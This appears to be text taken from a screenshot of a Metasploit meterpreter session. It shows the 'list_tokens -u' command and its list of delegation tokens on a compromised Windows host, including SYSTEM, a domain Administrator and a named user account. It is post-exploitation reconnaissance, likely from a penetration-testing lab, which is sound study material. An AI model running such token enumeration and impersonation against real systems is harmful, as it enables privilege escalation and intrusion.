 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
UNIVERSITY\Administrator
UNIVERSITY\dtsarouchas
Window Manager\DWM-1
Window Manager\DWM-2